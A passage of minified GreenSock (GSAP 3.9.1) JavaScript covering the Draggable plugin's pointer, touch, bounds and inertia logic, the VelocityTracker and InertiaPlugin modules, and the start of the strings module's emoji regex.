i,o,a,u;t&&ds?(!0===t&&(i=n.snap||n.liveSnap||{},o=Ms(i)||xs(i),t={resistance:(n.throwResistance||n.resistance||1e3)/(Y?10:1)},Y?t.rotation=ca(j,o?i:i.rotation,d,g,1,r):(H&&(t[I]=ca(j,o?i:i.points||i.x||i.left,d,g,s?-1:1,r||\"x\"===j.lockedAxis)),W&&(t[z]=ca(j,o?i:i.points||i.y||i.top,D,m,s?-1:1,r||\"y\"===j.lockedAxis)),(i.points||Ms(i)&&ws(i[0]))&&(t.linkedProps=I+\",\"+z,t.radius=i.radius))),j.isThrowing=!0,u=isNaN(n.overshootTolerance)?1===n.edgeResistance?0:1-j.edgeResistance+.2:n.overshootTolerance,t.duration||(t.duration={max:Math.max(n.minDuration||0,\"maxDuration\"in n?n.maxDuration:2),min:isNaN(n.minDuration)?0===u||ws(t)&&t.resistance>1e3?0:.5:n.minDuration,overshoot:u}),j.tween=a=$o.to(s||e,{inertia:t,data:\"_draggable\",onComplete:ct,onInterrupt:ft,onUpdate:n.fastMode?aa:ut,onUpdateParams:n.fastMode?[j,\"onthrowupdate\",\"onThrowUpdate\"]:i&&i.radius?[!1,!0]:[]}),n.fastMode||(s&&(s._skip=!0),a.render(1e9,!0,!0),ut(!0,!0),j.endX=j.x,j.endY=j.y,Y&&(j.endRotation=j.x),a.play(0),ut(!0,!0),s&&(s._skip=!1))):c&&j.applyBounds()},dt=function(t){var n,r=M;M=Do(e.parentNode,!0),t&&j.isPressed&&!M.equals(r||new go)&&(n=r.inverse().apply({x:a,y:u}),M.apply(n,n),a=n.x,u=n.y),M.equals(Ss)&&(M=null)},gt=function(){var t,n,r,i=1-j.edgeResistance,o=rt?Zs(ot):0,f=rt?Qs(ot):0;dt(!1),la.x=j.pointerX-o,la.y=j.pointerY-f,M&&M.apply(la,la),a=la.x,u=la.y,x&&(yt(j.pointerX,j.pointerY),at(!0)),N=Do(e),s?(ht(),h=s.top(),l=s.left()):(Dt()?(ut(!0,!0),ht()):j.applyBounds(),Y?(t=e.ownerSVGElement?[nt.xOrigin-e.getBBox().x,nt.yOrigin-e.getBBox().y]:(ia(e)[bs]||\"0 0\").split(\" \"),y=j.rotationOrigin=Do(e).apply({x:parseFloat(t[0])||0,y:parseFloat(t[1])||0}),ut(!0,!0),n=j.pointerX-y.x-o,r=y.y-j.pointerY+f,l=j.x,h=j.y=Math.atan2(r,n)*Ps):(h=it(z,\"px\"),l=it(I,\"px\"))),c&&i&&(l>d?l=d+(l-d)/i:l<g&&(l=g-(g-l)/i),Y||(h>D?h=D+(h-D)/i:h<m&&(h=m-(m-h)/i))),j.startX=l=Ts(l),j.startY=h=Ts(h)},Dt=function(){return j.tween&&j.tween.isActive()},mt=function(){!is.parentNode||Dt()||j.isDragging||is.parentNode.removeChild(is)},vt=function(t,i){var l;if(!o||j.isPressed||!t||!(\"mousedown\"!==t.type&&\"pointerdown\"!==t.type||i)&&Os()-et<30&&hs[j.pointerEvent.type])L&&t&&o&&qs(t);else{if(A=Dt(),j.pointerEvent=t,hs[t.type]?(T=~t.type.indexOf(\"touch\")?t.currentTarget||t.target:ot,js(T,\"touchend\",xt),js(T,\"touchmove\",_t),js(T,\"touchcancel\",xt),js(ot,\"touchstart\",Ks)):(T=null,js(ot,\"mousemove\",_t)),S=null,Ds&&T||(js(ot,\"mouseup\",xt),t&&t.target&&js(t.target,\"mouseup\",xt)),b=tt.call(j,t.target)&&!1===n.dragClickables&&!i)return js(t.target,\"change\",xt),aa(j,\"pressInit\",\"onPressInit\"),aa(j,\"press\",\"onPress\"),pa(U,!0),void(L=!1);var h;if(P=!(!T||H===W||!1===j.vars.allowNativeTouchScrolling||j.vars.allowContextMenu&&t&&(t.ctrlKey||t.which>2))&&(H?\"y\":\"x\"),(L=!P&&!j.allowEventDefault)&&(qs(t),js(Jo,\"touchforcechange\",qs)),t.changedTouches?(t=v=t.changedTouches[0],_=t.identifier):t.pointerId?_=t.pointerId:v=_=null,cs++,h=at,ks.push(h),1===ks.length&&$o.ticker.add(Hs),u=j.pointerY=t.pageY,a=j.pointerX=t.pageX,aa(j,\"pressInit\",\"onPressInit\"),(P||j.autoScroll)&&na(e.parentNode),!e.parentNode||!j.autoScroll||s||Y||!e.parentNode._gsMaxScrollX||is.parentNode||e.getBBox||(is.style.width=e.parentNode.scrollWidth+\"px\",e.parentNode.appendChild(is)),gt(),j.tween&&j.tween.kill(),j.isThrowing=!1,$o.killTweensOf(s||e,q,!0),s&&$o.killTweensOf(e,{scrollTo:1},!0),j.tween=j.lockedAxis=null,(n.zIndexBoost||!Y&&!s&&!1!==n.zIndexBoost)&&(e.style.zIndex=r.zIndex++),j.isPressed=!0,f=!(!n.onDrag&&!j._listeners.drag),p=!(!n.onMove&&!j._listeners.move),!1!==n.cursor||n.activeCursor)for(l=U.length;--l>-1;)$o.set(U[l],{cursor:n.activeCursor||n.cursor||(\"grab\"===gs?\"grabbing\":gs)});aa(j,\"press\",\"onPress\")}},_t=function(t){var n,r,i,s,l,h,c=t;if(o&&!fs&&j.isPressed&&t){if(j.pointerEvent=t,n=t.changedTouches){if((t=n[0])!==v&&t.identifier!==_){for(s=n.length;--s>-1&&(t=n[s]).identifier!==_&&t.target!==e;);if(s<0)return}}else if(t.pointerId&&_&&t.pointerId!==_)return;T&&P&&!S&&(la.x=t.pageX-(rt?Zs(ot):0),la.y=t.pageY-(rt?Qs(ot):0),M&&M.apply(la,la),r=la.x,i=la.y,((l=Math.abs(r-a))!==(h=Math.abs(i-u))&&(l>V||h>V)||ps&&P===S)&&(S=l>h&&H?\"x\":\"y\",P&&S!==P&&js(Jo,\"touchforcechange\",qs),!1!==j.vars.lockAxisOnTouchScroll&&H&&W&&(j.lockedAxis=\"x\"===S?\"y\":\"x\",xs(j.vars.onLockAxis)&&j.vars.onLockAxis.call(j,c)),ps&&P===S))?xt(c):(j.allowEventDefault||P&&(!S||P===S)||!1===c.cancelable?L&&(L=!1):(qs(c),L=!0),j.autoScroll&&(K=!0),yt(t.pageX,t.pageY,p))}else L&&t&&o&&qs(t)},yt=function(t,e,n){var r,i,o,s,f,p,v=1-j.dragResistance,_=1-j.edgeResistance,w=j.pointerX,b=j.pointerY,T=h,A=j.x,P=j.y,S=j.endX,O=j.endY,k=j.endRotation,B=x;j.pointerX=t,j.pointerY=e,rt&&(t-=Zs(ot),e-=Qs(ot)),Y?(s=Math.atan2(y.y-e,t-y.x)*Ps,(f=j.y-s)>180?(h-=360,j.y=s):f<-180&&(h+=360,j.y=s),j.x!==l||Math.abs(h-s)>V?(j.y=s,o=l+(h-s)*v):o=l):(M&&(p=t*M.a+e*M.c+M.e,e=t*M.b+e*M.d+M.f,t=p),(i=e-u)<V&&i>-V&&(i=0),(r=t-a)<V&&r>-V&&(r=0),(j.lockAxis||j.lockedAxis)&&(r||i)&&((p=j.lockedAxis)||(j.lockedAxis=p=H&&Math.abs(r)>Math.abs(i)?\"y\":W?\"x\":null,p&&xs(j.vars.onLockAxis)&&j.vars.onLockAxis.call(j,j.pointerEvent)),\"y\"===p?i=0:\"x\"===p&&(r=0)),o=Ts(l+r*v),s=Ts(h+i*v)),(C||F||E)&&(j.x!==o||j.y!==s&&!Y)&&(E&&(Xs.x=o,Xs.y=s,p=E(Xs),o=Ts(p.x),s=Ts(p.y)),C&&(o=Ts(C(o))),F&&(s=Ts(F(s)))),c&&(o>d?o=d+Math.round((o-d)*_):o<g&&(o=g+Math.round((o-g)*_)),Y||(s>D?s=Math.round(D+(s-D)*_):s<m&&(s=Math.round(m+(s-m)*_)))),(j.x!==o||j.y!==s&&!Y)&&(Y?(j.endRotation=j.x=j.endX=o,x=!0):(W&&(j.y=j.endY=s,x=!0),H&&(j.x=j.endX=o,x=!0)),n&&!1===aa(j,\"move\",\"onMove\")?(j.pointerX=w,j.pointerY=b,h=T,j.x=A,j.y=P,j.endX=S,j.endY=O,j.endRotation=k,x=B):!j.isDragging&&j.isPressed&&(j.isDragging=!0,aa(j,\"dragstart\",\"onDragStart\")))},xt=function t(r,i){if(o&&j.isPressed&&(!r||null==_||i||!(r.pointerId&&r.pointerId!==_&&r.target!==e||r.changedTouches&&!function(t,e){for(var n=t.length;n--;)if(t[n].identifier===e)return!0}(r.changedTouches,_)))){j.isPressed=!1;var s,a,u,l,h,c=r,f=j.isDragging,p=j.vars.allowContextMenu&&r&&(r.ctrlKey||r.which>2),d=$o.delayedCall(.001,mt);if(T?(Us(T,\"touchend\",t),Us(T,\"touchmove\",_t),Us(T,\"touchcancel\",t),Us(ot,\"touchstart\",Ks)):Us(ot,\"mousemove\",_t),Us(Jo,\"touchforcechange\",qs),Ds&&T||(Us(ot,\"mouseup\",t),r&&r.target&&Us(r.target,\"mouseup\",t)),x=!1,f&&(G=Rs=Os(),j.isDragging=!1),b&&!p)return r&&(Us(r.target,\"change\",t),j.pointerEvent=c),pa(U,!1),aa(j,\"release\",\"onRelease\"),aa(j,\"click\",\"onClick\"),void(b=!1);for(Vs(at),a=U.length;--a>-1;)ra(U[a],\"cursor\",n.cursor||(!1!==n.cursor?gs:null));if(cs--,r){if((s=r.changedTouches)&&(r=s[0])!==v&&r.identifier!==_){for(a=s.length;--a>-1&&(r=s[a]).identifier!==_&&r.target!==e;);if(a<0)return}j.pointerEvent=c,j.pointerX=r.pageX,j.pointerY=r.pageY}return p&&c?(qs(c),L=!0,aa(j,\"release\",\"onRelease\")):c&&!f?(L=!1,A&&(n.snap||n.bounds)&&pt(n.inertia||n.throwProps),aa(j,\"release\",\"onRelease\"),ps&&\"touchmove\"===c.type||-1!==c.type.indexOf(\"cancel\")||(aa(j,\"click\",\"onClick\"),Os()-et<300&&aa(j,\"doubleclick\",\"onDoubleClick\"),l=c.target||e,et=Os(),h=function(){et===k||!j.enabled()||j.isPressed||c.defaultPrevented||(l.click?l.click():ot.createEvent&&((u=ot.createEvent(\"MouseEvents\")).initMouseEvent(\"click\",!0,!0,Jo,1,j.pointerEvent.screenX,j.pointerEvent.screenY,j.pointerX,j.pointerY,!1,!1,!1,!1,0,null),l.dispatchEvent(u)))},ps||c.defaultPrevented||$o.delayedCall(.05,h))):(pt(n.inertia||n.throwProps),j.allowEventDefault||!c||!1===n.dragClickables&&tt.call(j,c.target)||!f||P&&(!S||P!==S)||!1===c.cancelable?L=!1:(L=!0,qs(c)),aa(j,\"release\",\"onRelease\")),Dt()&&d.duration(j.tween.duration()),f&&aa(j,\"dragend\",\"onDragEnd\"),!0}L&&r&&o&&qs(r)},wt=function(t){if(t&&j.isDragging&&!s){var n=t.target||e.parentNode,r=n.scrollLeft-n._gsScrollX,i=n.scrollTop-n._gsScrollY;(r||i)&&(M?(a-=r*M.a+i*M.c,u-=i*M.d+r*M.b):(a-=r,u-=i),n._gsScrollX+=r,n._gsScrollY+=i,yt(j.pointerX,j.pointerY))}},Ct=function(t){var e=Os(),n=e-et<100,r=e-G<50,i=n&&k===et,o=j.pointerEvent&&j.pointerEvent.defaultPrevented,s=n&&B===et,a=t.isTrusted||null==t.isTrusted&&n&&i;if((i||r&&!1!==j.vars.suppressClickOnDrag)&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),n&&(!j.pointerEvent||!j.pointerEvent.defaultPrevented)&&(!i||a&&!s))return a&&i&&(B=et),void(k=et);(j.isPressed||r||n)&&(a&&t.detail&&n&&!o||qs(t)),n||r||(t&&t.target&&(j.pointerEvent=t),aa(j,\"click\",\"onClick\"))},Ft=function(t){return M?{x:t.x*M.a+t.y*M.c+M.e,y:t.x*M.b+t.y*M.d+M.f}:{x:t.x,y:t.y}};return(w=r.get(e))&&w.kill(),i.startDrag=function(t,n){var r,i,o,s;vt(t||j.pointerEvent,!0),n&&!j.hitTest(t||j.pointerEvent)&&(r=sa(t||j.pointerEvent),i=sa(e),o=Ft({x:r.left+r.width/2,y:r.top+r.height/2}),s=Ft({x:i.left+i.width/2,y:i.top+i.height/2}),a-=o.x-s.x,u-=o.y-s.y),j.isDragging||(j.isDragging=!0,aa(j,\"dragstart\",\"onDragStart\"))},i.drag=_t,i.endDrag=function(t){return xt(t||j.pointerEvent,!0)},i.timeSinceDrag=function(){return j.isDragging?0:(Os()-G)/1e3},i.timeSinceClick=function(){return(Os()-et)/1e3},i.hitTest=function(t,e){return r.hitTest(j.target,t,e)},i.getDirection=function(t,n){var r,i,o,s,a,u,c=\"velocity\"===t&&ds?t:ws(t)&&!Y?\"element\":\"start\";return\"element\"===c&&(a=sa(j.target),u=sa(t)),r=\"start\"===c?j.x-l:\"velocity\"===c?ds.getVelocity(e,I):a.left+a.width/2-(u.left+u.width/2),Y?r<0?\"counter-clockwise\":\"clockwise\":(n=n||2,i=\"start\"===c?j.y-h:\"velocity\"===c?ds.getVelocity(e,z):a.top+a.height/2-(u.top+u.height/2),s=(o=Math.abs(r/i))<1/n?\"\":r<0?\"left\":\"right\",o<n&&(\"\"!==s&&(s+=\"-\"),s+=i<0?\"up\":\"down\"),s)},i.applyBounds=function(t,r){var i,o,s,a,u,l;if(t&&n.bounds!==t)return n.bounds=t,j.update(!0,r);if(ut(!0),ht(),c&&!Dt()){if(i=j.x,o=j.y,i>d?i=d:i<g&&(i=g),o>D?o=D:o<m&&(o=m),(j.x!==i||j.y!==o)&&(s=!0,j.x=j.endX=i,Y?j.endRotation=i:j.y=j.endY=o,x=!0,at(!0),j.autoScroll&&!j.isDragging))for(na(e.parentNode),a=e,Ys.scrollTop=null!=Jo.pageYOffset?Jo.pageYOffset:null!=ot.documentElement.scrollTop?ot.documentElement.scrollTop:ot.body.scrollTop,Ys.scrollLeft=null!=Jo.pageXOffset?Jo.pageXOffset:null!=ot.documentElement.scrollLeft?ot.documentElement.scrollLeft:ot.body.scrollLeft;a&&!l;)u=(l=ta(a.parentNode))?Ys:a.parentNode,W&&u.scrollTop>u._gsMaxScrollY&&(u.scrollTop=u._gsMaxScrollY),H&&u.scrollLeft>u._gsMaxScrollX&&(u.scrollLeft=u._gsMaxScrollX),a=u;j.isThrowing&&(s||j.endX>d||j.endX<g||j.endY>D||j.endY<m)&&pt(n.inertia||n.throwProps,s)}return j},i.update=function(t,n,r){if(n&&j.isPressed){var i=Do(e),o=N.apply({x:j.x-l,y:j.y-h}),s=Do(e.parentNode,!0);s.apply({x:i.e-o.x,y:i.f-o.y},o),j.x-=o.x-s.e,j.y-=o.y-s.f,at(!0),gt()}var a=j.x,u=j.y;return dt(!n),t?j.applyBounds():(x&&r&&at(!0),ut(!0)),n&&(yt(j.pointerX,j.pointerY),x&&at(!0)),j.isPressed&&!n&&(H&&Math.abs(a-j.x)>.01||W&&Math.abs(u-j.y)>.01&&!Y)&&gt(),j.autoScroll&&(na(e.parentNode,j.isDragging),K=j.isDragging,at(!0),Js(e,wt),$s(e,wt)),j},i.enable=function(t){var r,i,a,u={lazy:!0};if(!1!==n.cursor&&(u.cursor=n.cursor||gs),$o.utils.checkPrefix(\"touchCallout\")&&(u.touchCallout=\"none\"),\"soft\"!==t){for(zs(U,H===W?\"none\":n.allowNativeTouchScrolling&&e.scrollHeight===e.clientHeight==(e.scrollWidth===e.clientHeight)||n.allowEventDefault?\"manipulation\":H?\"pan-y\":\"pan-x\"),i=U.length;--i>-1;)a=U[i],Ds||js(a,\"mousedown\",vt),js(a,\"touchstart\",vt),js(a,\"click\",Ct,!0),$o.set(a,u),a.getBBox&&a.ownerSVGElement&&$o.set(a.ownerSVGElement,{touchAction:H===W?\"none\":n.allowNativeTouchScrolling||n.allowEventDefault?\"manipulation\":H?\"pan-y\":\"pan-x\"}),n.allowContextMenu||js(a,\"contextmenu\",st);pa(U,!1)}return $s(e,wt),o=!0,ds&&\"soft\"!==t&&ds.track(s||e,X?\"x,y\":Y?\"rotation\":\"top,left\"),e._gsDragID=r=\"d\"+Ls++,Bs[r]=j,s&&(s.enable(),s.element._gsDragID=r),(n.bounds||Y)&&gt(),n.bounds&&j.applyBounds(),j},i.disable=function(t){for(var n,r=j.isDragging,i=U.length;--i>-1;)ra(U[i],\"cursor\",null);if(\"soft\"!==t){for(zs(U,null),i=U.length;--i>-1;)n=U[i],ra(n,\"touchCallout\",null),Us(n,\"mousedown\",vt),Us(n,\"touchstart\",vt),Us(n,\"click\",Ct),Us(n,\"contextmenu\",st);pa(U,!0),T&&(Us(T,\"touchcancel\",xt),Us(T,\"touchend\",xt),Us(T,\"touchmove\",_t)),Us(ot,\"mouseup\",xt),Us(ot,\"mousemove\",_t)}return Js(e,wt),o=!1,ds&&\"soft\"!==t&&ds.untrack(s||e,X?\"x,y\":Y?\"rotation\":\"top,left\"),s&&s.disable(),Vs(at),j.isDragging=j.isPressed=b=!1,r&&aa(j,\"dragend\",\"onDragEnd\"),j},i.enabled=function(t,e){return arguments.length?t?j.enable(e):j.disable(e):o},i.kill=function(){return j.isThrowing=!1,j.tween&&j.tween.kill(),j.disable(),$o.set(U,{clearProps:\"userSelect\"}),delete Bs[e._gsDragID],j},~R.indexOf(\"scroll\")&&(s=i.scrollProxy=new da(e,function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t}({onKill:function(){j.isPressed&&xt(null)}},n)),e.style.overflowY=W&&!ls?\"auto\":\"hidden\",e.style.overflowX=H&&!ls?\"auto\":\"hidden\",e=s.content),Y?q.rotation=1:(H&&(q[I]=1),W&&(q[z]=1)),nt.force3D=!(\"force3D\"in n)||n.force3D,i.enable(),i}return n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,r.register=function(t){$o=t,ga()},r.create=function(t,e){return os||ga(!0),as(t).map((function(t){return new r(t,e)}))},r.get=function(t){return Bs[(as(t)[0]||{})._gsDragID]},r.timeSinceDrag=function(){return(Os()-Rs)/1e3},r.hitTest=function(t,e,n){if(t===e)return!1;var r,i,o,s=sa(t),a=sa(e),u=s.top,l=s.left,h=s.right,c=s.bottom,f=s.width,p=s.height,d=a.left>h||a.right<l||a.top>c||a.bottom<u;return d||!n?!d:(o=-1!==(n+\"\").indexOf(\"%\"),n=parseFloat(n)||0,(r={left:Math.max(l,a.left),top:Math.max(u,a.top)}).width=Math.min(h,a.right)-r.left,r.height=Math.min(c,a.bottom)-r.top,!(r.width<0||r.height<0)&&(o?(n*=.01,(i=r.width*r.height)>=f*p*n||i>=a.width*a.height*n):r.width>n&&r.height>n))},r}(function(){function t(t){this._listeners={},this.target=t||this}var e=t.prototype;return e.addEventListener=function(t,e){var n=this._listeners[t]||(this._listeners[t]=[]);~n.indexOf(e)||n.push(e)},e.removeEventListener=function(t,e){var n=this._listeners[t],r=n&&n.indexOf(e)||-1;r>-1&&n.splice(r,1)},e.dispatchEvent=function(t){var e,n=this;return(this._listeners[t]||[]).forEach((function(r){return!1===r.call(n,{type:t,target:n.target})&&(e=!1)})),e},t}());!function(t,e){for(var n in e)n in t||(t[n]=e[n])}(Da.prototype,{pointerX:0,pointerY:0,startX:0,startY:0,deltaX:0,deltaY:0,isDragging:!1,isPressed:!1}),Da.zIndex=1e3,Da.version=\"3.9.1\",ys()&&$o.registerPlugin(Da);\r\n    /*!\r\n     * VelocityTracker: 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var ma,va,_a,ya,xa,wa,Ca,Fa,Ea=function(){return ma||\"undefined\"!=typeof window&&(ma=window.gsap)},ba={},Ta=function(t){return Fa(t).id},Ma=function(t){return ba[Ta(\"string\"==typeof t?_a(t)[0]:t)]},Aa=function(t){var e,n=xa;if(t-Ca>=.05)for(Ca,Ca=t;n;)((e=n.g(n.t,n.p))!==n.v1||t-n.t1>.2)&&(n.v2=n.v1,n.v1=e,n.t2=n.t1,n.t1=t),n=n._next},Pa={deg:360,rad:2*Math.PI},Sa=function(){(ma=Ea())&&(_a=ma.utils.toArray,ya=ma.utils.getUnit,Fa=ma.core.getCache,wa=ma.ticker,va=1)},Oa=function(t,e,n,r){this.t=t,this.p=e,this.g=t._gsap.get,this.rCap=Pa[n||ya(this.g(t,e))],this.v1=this.v2=0,this.t1=this.t2=wa.time,r&&(this._next=r,r._prev=this)},ka=function(){function t(t,e){va||Sa(),this.target=_a(t)[0],ba[Ta(this.target)]=this,this._props={},e&&this.add(e)}t.register=function(t){ma=t,Sa()};var e=t.prototype;return e.get=function(t,e){var n,r,i,o=this._props[t]||console.warn(\"Not tracking \"+t+\" velocity.\");return n=parseFloat(e?o.v1:o.g(o.t,o.p))-parseFloat(o.v2),(r=o.rCap)&&(n%=r)!==n%(r/2)&&(n=n<0?n+r:n-r),i=n/((e?o.t1:wa.time)-o.t2),Math.round(1e4*i)/1e4},e.getAll=function(){var t,e={},n=this._props;for(t in n)e[t]=this.get(t);return e},e.isTracking=function(t){return t in this._props},e.add=function(t,e){t in this._props||(xa||(wa.add(Aa),Ca=wa.time),xa=this._props[t]=new Oa(this.target,t,e,xa))},e.remove=function(t){var e,n,r=this._props[t];r&&(e=r._prev,n=r._next,e&&(e._next=n),n?n._prev=e:xa===r&&(wa.remove(Aa),xa=0),delete this._props[t])},e.kill=function(t){for(var e in this._props)this.remove(e);t||delete ba[Ta(this.target)]},t.track=function(e,n,r){va||Sa();for(var i,o,s=[],a=_a(e),u=n.split(\",\"),l=(r||\"\").split(\",\"),h=a.length;h--;){for(i=Ma(a[h])||new t(a[h]),o=u.length;o--;)i.add(u[o],l[o]||l[0]);s.push(i)}return s},t.untrack=function(t,e){var n=(e||\"\").split(\",\");_a(t).forEach((function(t){var e=Ma(t);e&&(n.length?n.forEach((function(t){return e.remove(t)})):e.kill(1))}))},t.isTracking=function(t,e){var n=Ma(t);return n&&n.isTracking(e)},t.getVelocity=function(t,e){var n=Ma(t);return n&&n.isTracking(e)?n.get(e):console.warn(\"Not tracking velocity of \"+e)},t}();ka.getByTarget=Ma,Ea()&&ma.registerPlugin(ka);\r\n    /*!\r\n     * InertiaPlugin 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var Ba,La,Na,Ra,Xa,Ya,Ia,za,Ha,Wa,Va,ja,Ua=ka.getByTarget,qa=function(){return Ba||\"undefined\"!=typeof window&&(Ba=window.gsap)&&Ba.registerPlugin&&Ba},Ga=function(t){return\"number\"==typeof t},Ka=function(t){return\"object\"==typeof t},Qa=function(t){return\"function\"==typeof t},Za=Array.isArray,$a=function(t){return t},Ja=function(t,e,n){for(var r in e)r in t||r===n||(t[r]=e[r]);return t},tu=function t(e){var n,r,i={};for(n in e)i[n]=Ka(r=e[n])&&!Za(r)?t(r):r;return i},eu=function(t,e,n,r,i){var o,s,a,u,l=e.length,h=0,c=1e10;if(Ka(t)){for(;l--;){for(a in o=e[l],s=0,t)s+=(u=o[a]-t[a])*u;s<c&&(h=l,c=s)}if((i||1e10)<1e10&&i<Math.sqrt(c))return t}else for(;l--;)(s=(o=e[l])-t)<0&&(s=-s),s<c&&o>=r&&o<=n&&(h=l,c=s);return e[h]},nu=function(t,e,n,r,i,o,s){if(\"auto\"===t.end)return t;var a,u,l=t.end;if(n=isNaN(n)?1e10:n,r=isNaN(r)?-1e10:r,Ka(e)){if(a=e.calculated?e:(Qa(l)?l(e,s):eu(e,l,n,r,o))||e,!e.calculated){for(u in a)e[u]=a[u];e.calculated=!0}a=a[i]}else a=Qa(l)?l(e,s):Za(l)?eu(e,l,n,r,o):parseFloat(l);return a>n?a=n:a<r&&(a=r),{max:a,min:a,unitFactor:t.unitFactor}},ru=function(t,e,n){return isNaN(t[e])?n:+t[e]},iu=function(t,e){return.05*e*t/Wa},ou=function(t,e,n){return Math.abs((e-t)*Wa/n/.05)},su={resistance:1,checkpoint:1,preventOvershoot:1,linkedProps:1,radius:1,duration:1},au=function(t,e,n,r){if(e.linkedProps){var i,o,s,a,u,l,h=e.linkedProps.split(\",\"),c={};for(i=0;i<h.length;i++)(s=e[o=h[i]])&&(a=Ga(s.velocity)?s.velocity:(u=u||Ua(t))&&u.isTracking(o)?u.get(o):0,l=Math.abs(a/ru(s,\"resistance\",r)),c[o]=parseFloat(n(t,o))+iu(a,l));return c}},uu=function(){(Ba=qa())&&(Na=Ba.parseEase,Ra=Ba.utils.toArray,Ia=Ba.utils.getUnit,Ha=Ba.core.getCache,Va=Ba.utils.clamp,Xa=Na(\"power3\"),Wa=Xa(.05),za=Ba.core.PropTween,Ba.config({resistance:100,unitFactors:{time:1e3,totalTime:1e3,progress:1e3,totalProgress:1e3}}),Ya=Ba.config(),Ba.registerPlugin(ka),La=1)},lu={version:\"3.9.1\",name:\"inertia\",register:function(t){Ba=t,uu()},init:function(t,e,n,r,i){La||uu();var o=Ua(t);if(\"auto\"===e){if(!o)return void console.warn(\"No inertia tracking on \"+t+\". InertiaPlugin.track(target) first.\");e=o.getAll()}this.target=t,this.tween=n,ja=e;var s,a,u,l,h,c,f,p,d,g=t._gsap,D=g.get,m=e.duration,v=Ka(m),_=e.preventOvershoot||v&&0===m.overshoot,y=ru(e,\"resistance\",Ya.resistance),x=Ga(m)?m:function(t,e,n,r,i,o){if(void 0===n&&(n=10),void 0===r&&(r=.2),void 0===i&&(i=1),void 0===o&&(o=0),\"string\"==typeof t&&(t=Ra(t)[0]),!t)return 0;var s,a,u,l,h,c,f,p,d,g,D=0,m=1e10,v=e.inertia||e,_=Ha(t).get,y=ru(v,\"resistance\",Ya.resistance);for(s in g=au(t,v,_,y),v)su[s]||(a=v[s],Ka(a)||((p=p||Ua(t))&&p.isTracking(s)?a=Ga(a)?{velocity:a}:{velocity:p.get(s)}:(l=+a||0,u=Math.abs(l/y))),Ka(a)&&(l=Ga(a.velocity)?a.velocity:(p=p||Ua(t))&&p.isTracking(s)?p.get(s):0,u=Va(r,n,Math.abs(l/ru(a,\"resistance\",y))),c=(h=parseFloat(_(t,s))||0)+iu(l,u),\"end\"in a&&(a=nu(a,g&&s in g?g:c,a.max,a.min,s,v.radius,l),o&&(ja===e&&(ja=v=tu(e)),v[s]=Ja(a,v[s],\"end\"))),\"max\"in a&&c>+a.max+1e-10?(d=a.unitFactor||Ya.unitFactors[s]||1,(f=h>a.max&&a.min!==a.max||l*d>-15&&l*d<45?r+.1*(n-r):ou(h,a.max,l))+i<m&&(m=f+i)):\"min\"in a&&c<+a.min-1e-10&&(d=a.unitFactor||Ya.unitFactors[s]||1,(f=h<a.min&&a.min!==a.max||l*d>-45&&l*d<15?r+.1*(n-r):ou(h,a.min,l))+i<m&&(m=f+i)),f>D&&(D=f)),u>D&&(D=u));return D>m&&(D=m),D>n?n:D<r?r:D}(t,e,v&&m.max||10,v&&m.min||.2,v&&\"overshoot\"in m?+m.overshoot:_?0:1,!0);for(s in e=ja,ja=0,d=au(t,e,D,y),e)su[s]||(a=e[s],Qa(a)&&(a=a(r,t,i)),Ga(a)?h=a:Ka(a)&&!isNaN(a.velocity)?h=+a.velocity:o&&o.isTracking(s)?h=o.get(s):console.warn(\"ERROR: No velocity was defined for \"+t+\" property: \"+s),c=iu(h,x),p=0,u=D(t,s),l=Ia(u),u=parseFloat(u),Ka(a)&&(f=u+c,\"end\"in a&&(a=nu(a,d&&s in d?d:f,a.max,a.min,s,e.radius,h)),\"max\"in a&&+a.max<f?_||a.preventOvershoot?c=a.max-u:p=a.max-u-c:\"min\"in a&&+a.min>f&&(_||a.preventOvershoot?c=a.min-u:p=a.min-u-c)),this._props.push(s),this._pt=new za(this._pt,t,s,u,0,$a,0,g.set(t,s,this)),this._pt.u=l||0,this._pt.c1=c,this._pt.c2=p);return n.duration(x),1},render:function(t,e){var n,r=e._pt;for(t=Xa(e.tween._time/e.tween._dur);r;)r.set(r.t,r.p,(n=r.s+r.c1*t+r.c2*t*t,Math.round(1e4*n)/1e4+r.u),r.d,t),r=r._next}};\"track,untrack,isTracking,getVelocity,getByTarget\".split(\",\").forEach((function(t){return lu[t]=ka[t]})),qa()&&Ba.registerPlugin(lu);\r\n    /*!\r\n     * strings: 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var hu=/([\\uD800-\\uDBFF][\\uDC00-\\uDFFF](?:[\\u200D\\uFE0F][\\uD800-\\uDBFF][\\uDC00-\\uDFFF]){2,}|\\uD83D\\uDC69(?:\\u200D(?:(?:\\uD83D\\uDC69\\u200D)?\\uD83D\\uDC67|(?:\\uD83D\\uDC69\\u200D)?\\uD83D\\uDC66)|\\uD83C[\\uDFFB-\\uDFFF])|\\uD83D\\uDC69\\u200D(?:\\uD83D\\uDC69\\u200D)?\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|\\uD83D\\uDC69\\u200D(?:\\uD83D\\uDC69\\u200D)?\\uD83D\\uDC67\\u200D(?:\\uD83D[\\uDC66\\uDC67])|\\uD83C\\uDFF3\\uFE0F\\u200D\\uD83C\\uDF08|(?:\\uD83C[\\uDFC3\\uDFC4\\uDFCA]|\\uD83D[\\uDC6E\\uDC71\\uDC73\\uDC77\\uDC81\\uDC82\\uDC86\\uDC87\\uDE45-\\uDE47\\uDE4B\\uDE4D\\uDE4E\\uDEA3\\uDEB4-\\uDEB6]|\\uD83E[\\uDD26\\uDD37-\\uDD39\\uDD3D\\uDD3E\\uDDD6-\\uDDDD])(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D[\\u2640\\u26